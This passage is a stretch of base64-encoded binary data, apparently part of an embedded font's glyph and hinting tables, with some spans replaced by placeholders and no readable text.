AAAAkAsAEvsBLcMDEA////pf5FA+wFxwImAF0AAAEGAGpeAAAMALABL7Al3LAQ0DAx////rwAABLQG7gImACUAAAEHAHABBAE+ABMAsABFWLAELxuxBBw+WbAM3DAxAP//ADP/6AQmBbgCJgBFAAABBgBwdggAEwCwAEVYsBgvG7EYGD5ZsC3cMDEA////rwAABIsHDwImACUAAAEHAKABLgE3ABMAsABFWLAELxuxBBw+WbAO3DAxAP//ADP/6APsBdkCJgBFAAABBwCgAKAAAQAJALAYL7Av3DAxAAAC/6/[base64]/AgEaeStlUppxAWv+hAWw+lACGgKnAAIAM/5PA88EUQAvADoAnbITOzwREjmwExCwMdAAsABFWLAnLxuxJxg+WbAARViwCy8bsQsSPlmwAEVYsBQvG7EUED5ZsABFWLAvLxuxLxA+WbALELIGAworWCHYG/RZsC8QsBDQsBAvshInFBESObIaJxQREjmwGi+wJxCyHwEKK1gh2Bv0WbIiGicREjmwFBCyMAEKK1gh2Bv0WbAaELI1AQorWCHYG/[base64]//8AdP/mBPkHVQImACcAAAEHAHUB/wFXAAkAsA0vsCLcMDEA//8ARv/pA+YF/gImAEcAAAEHAHUBKgAAAAkAsBEvsCPcMDEA//8AdP/mBPkHVwImACcAAAEHAJ0BBQFXAAkAsA0vsCHcMDEA//8ARv/pA+YGAAImAEcAAAEGAJ0wAAAJALARL7Ai3DAxAP//AHT/5gT5BxwCJgAnAAABBwChAdwBVwAJALANL7Ap3DAxAP//AEb/6QPmBcUCJgBHAAABBwChAQcAAAAJALARL7Aq3DAxAP//AHT/5gT5B1kCJgAnAAABBwCeARoBWAAJALANL7Ak3DAxAP//AEb/6QPmBgICJgBHAAABBgCeRQEACQCwES+wJdwwMQD//wA7AAAE1QdEAiYAKAAAAQcAngDSAUMACQCwAS+wGtwwMQD//wBL/+gFpgYCACYASAAAAAcBogSXBRP//wA7AAAEsQb6AiYAKQAAAQcAcADSAUoACQCwBi+wDNwwMQD//wBF/+oECwW4AiYASQAAAQYAcFsIAAkAsAgvsCDcMDEA//8AOwAABLEHGwImACkAAAEHAKAA/AFDAAkAsAYvsA/cMDEA//8ARf/qA+AF2QImAEkAAAEHAKAAhQABAAkAsAgvsCPcMDEA//8AOwAABLEHBwImACkAAAEHAKEBngFCAAkAsAYvsBXcMDEA//8ARf/qA+AFxQImAEkAAAEHAKEBJwAAAAkAsAgvsCncMDEAAAEAO/5PBLEFsAAcAICyFB0eERI5ALAARViwFy8bsRccPlmwAEVYsBAvG7EQEj5ZsABFWLAELxuxBBA+WbAARViwFS8bsRUQPlmyHBcEERI5sBwvsgABCitYIdgb9FmwFRCyAgEKK1gh2Bv0WbAD0LAQELILAworWCHYG/RZsBcQshkBCitYIdgb9FkwMQEhAyEHIxcHBgcGFxY3FwYjIiY3NjchEyEHIQMhA9D9nFoCyBxLBEF6CQdBIEMERFNOXwIDq/17/QN5HP1DUQJkAqH9/J0DL1pZPwIBGnkrZVKRaQWwnv4sAAACAEX+aAPZBFEAJgAuAH6yBC8wERI5sAQQsCjQALAML7AARViwGi8bsRoYPlmwAEVYsBEvG7ERED5ZsiQBCitYIdgb9FmyAhEkERI5sAwQsgcDCitYIdgb9FmyKxoRERI5sCsvtL8rzysCXbIgAQorWCHYG/RZsiYaERESObAaELInAQorWCHYG/RZMDElBgcHBgcGFxY3FwYjIiY3NjcuAjc3NhI2FxYWFxYHByEGFhcWNwMmBgcFNzYmA4tThTt1CgdBIEMERFNOXwIDcHy0VgsFEZ3ig6e+CQMHC/09EoWEoIjEcKcxAg4EEHG7dzUrV1k/AgEaeStlUnJdConoiyuhAQqHAwTWt0FBU5POBASUAqQDnpwBEH6n//8AOwAABLEHRAImACkAAAEHAJ4A3AFDAAkAsAYvsBDcMDEA//8ARf/qA+UGAgImAEkAAAEGAJ5lAQAJALAIL7Ak3DAxAP//AHn/6gUGB1cCJgArAAABBwCdAP0BVwAJALAML7Aj3DAxAP//AAT+TwQoBgACJgBLAAABBgCdUwAACQCwBC+wK9wwMQD//wB5/+oFBgcwAiYAKwAAAQcAoAEyAVgACQCwDC+wJdwwMQD//wAE/k8EKAXZAiYASwAAAQcAoACIAAEACQCwBC+wLdwwMQD//wB5/+oFBgccAiYAKwAAAQcAoQHUAVcACQCwDC+wK9wwMQD//wAE/k8EKAXFAiYASwAAAQcAoQEqAAAACQCwBC+wM9wwMQD//wB5/fYFBgXHAiYAKwAAAAcBogFY/pf//wAE/k8EKAaVAiYASwAAAQcBuQEyAFgACQCwBC+wLtwwMQD//wA7AAAFdwdCAiYALAAAAQcAnQEhAUIACQCwBi+wDdwwMQD//wAfAAAD4wdBAiYATAAAAQcAnQBUAUEADgCwES+wFNyy3xQBXTAx//8ASQAAAzQHLQImAC0AAAEHAKT/hgFGAAkAsAIvsA7cMDEA//8AEQAAAuIF6QImAIwAAAEHAKT/NAACAAkAsAIvsA7cMDEA//8ASQAAAzkG+gImAC0AAAEHAHD/iQFKAAkAsAIvsATcMDEA//8AGgAAAucFtgImAIwAAAEHAHD/NwAGAAkAsAIvsATcMDEA//8ASQAAAv8HGwImAC0AAAEHAKD/swFDAAkAsAIvsAfcMDEA//8ALgAAAq0F2AImAIwAAAEHAKD/YQAAAAkAsAIvsAfcMDEA////jv5YAgEFsAImAC0AAAAGAKPfCf///3D+TwHjBccCJgBNAAAABgCjwQD//wBJAAACNwcHAiYALQAAAQcAoQBUAUIACQCwAi+wDdwwMQD//wBJ/+YGcAWwACYALQAAAAcALgImAAD//wAv/kYDwQXHACYATQAAAAcATgHsAAD//wAK/+YFCgc1AiYALgAAAQcAnQGmATUACQCwAC+wEdwwMQD///8J/kYClgXYAiYAmwAAAQcAnf8y/9gACQCwAC+wDtwwMQD//wA7/lgFUAWwAiYALwAAAAcBogFa/vn//wAg/kUEGgYAAiYATwAAAAcBogDY/ub//wA7AAADsQcvAiYAMAAAAQcAdQBlATEACQCwBC+wCNwwMQD//wAvAAADDgeUAiYAUAAAAQcAdQBpAZYACQCwAi+wBtwwMQD//wA7/gkDsQWwAiYAMAAAAAcBogEl/qr///+j/gkB7gYAAiYAUAAAAAcBov/A/qr//wA7AAADsQWxAiYAMAAAAQcBogKaBMIAEACwAEVYsAovG7EKHD5ZMDH//wAvAAADOwYCACYAUAAAAAcBogIsBRP//wA7AAADsQWwAiYAMAAAAAcAoQFM/cX//wAvAAACrAYAACYAUAAAAAcAoQDJ/bb//wA7AAAFdwc0AiYAMgAAAQcAdQInATYACQCwBS+wDNwwMQD//wAfAAAEAQX+AiYAUgAAAQcAdQFcAAAACQCwAy+wFdwwMQD//wA7/gkFdwWwAiYAMgAAAAcBogGG/qr//wAf/gkD4wRSAiYAUgAAAAcBogDu/qr//wA7AAAFdwc4AiYAMgAAAQcAngFCATcACQCwBS+wDtwwMQD//wAfAAAD9wYCAiYAUgAAAQYAnncBAAkAsAMvsBfcMDEA//8AHwAAA+MGBAImAFIAAAAHAaIARQUV//8Ad//nBQ0G8AImADMAAAEHAHABJQFAAAkAsAovsCPcMDEA//8ARf/oBB8FuAImAFMAAAEGAHBkCAAJALAAL7Aj3DAxAP//AHf/5wUNBxECJgAzAAABBwCgAU8BOQAJALAKL7Am3DAxAP//AEX/6AQfBdkCJgBTAAABBwCgAI4AAQAJALAAL7Am3DAxAP//AHf/5wVUBzcCJgAzAAABBwClAZYBOAAMALAKL7Al3LAn0DAx//8ARf/oBJMF/wImAFMAAAEHAKUA1QAAAAwAsAAvsCXcsCfQMDH//wA6AAAEwgc0AiYANgAAAQcAdQG2ATYACQCwBC+wGtwwMQD//wAfAAADYQX+AiYAVgAAAQcAdQC8AAAACQCwCi+wD9wwMQD//wA6/gkEwgWwAiYANgAAAAcBogEd/qr///+f/gkC1ARUAiYAVgAAAAcBov+8/qr//wA6AAAEwgc4AiYANgAAAQcAngDRATcACQCwBC+wHNwwMQD//wAfAAADWAYCAiYAVgAAAQYAntgBAAkAsAovsBHcMDEA//8AJ//pBKMHNgImADcAAAEHAHUBwgE4AAkAsAovsCvcMDEA//8ALv/pA+wF/gImAFcAAAEHAHUBRwAAAAkAsAgvsCncMDEA//8AJ//pBKMHOAImADcAAAEHAJ0AyAE4AAkAsAovsCrcMDEA//8ALv/pA7YGAAImAFcAAAEGAJ1NAAAJALAIL7Ao3DAxAP//ACf+SwSjBccCJgA3AAAABwB5AZIAAP//AC7+QwO2BFACJgBXAAAABwB5AVv/+P//ACf9/wSjBccCJgA3AAAABwGiASz+oP//AC799gO2BFACJgBXAAAABwGiAPX+l///ACf/6QSjBzoCJgA3AAABBwCeAN0BOQAJALAKL7At3DAxAP//AC7/6QPiBgICJgBXAAABBgCeYgEACQCwCC+wK9wwMQD//wCo/f8FCQWwAiYAOAAAAAcBogEe/qD//wBD/f8ClAVAAiYAWAAAAAcBogCC/qD//wCo/ksFCQWwAiYAOAAAAAcAeQGEAAD//wBD/ksClAVAAiYAWAAAAAcAeQDoAAD//wCoAAAFCQc4AiYAOAAAAQcAngDSATcACQCwBi+wDNwwMQD//wBD/+0DjQZ5ACYAWAAAAAcBogJ+BYr//wBn/+cFIAchAiYAOQAAAQcApAD8AToACQCwAC+wHdwwMQD//wBb/+gEHgXrAiYAWQAAAQYApGUEAAkAsAYvsB7cMDEA//8AZ//nBSAG7gImADkAAAEHAHAA/wE+AAkAsAAvsBPcMDEA//8AW//oBB4FuAImAFkAAAEGAHBoCAAJALAGL7AU3DAxAP//AGf/5wUgBw8CJgA5AAABBwCgASkBNwAJALAAL7AW3DAxAP//AFv/6AQeBdkCJgBZAAABBwCgAJIAAQAJALAGL7AX3DAxAP//AGf/5wUgB5ICJgA5AAABBwCiAXkBQQAMALAAL7Ac3LAf0DAx//8AW//oBB4GXAImAFkAAAEHAKIA4gALAAwAsAYvsB3csCDQMDH//wBn/+cFLgc1AiYAOQAAAQcApQFwATYADACwAC+wFdywF9AwMf//AFv/6ASXBf8CJgBZAAABBwClANkAAAAMALAGL7AW3LAY0DAxAAEAZ/[base64]/0NmdgPwIBGnkrZVJnUgYBD9YD2vwlma8EBrGgA9wAAQBb/[base64]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[base64]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[base64]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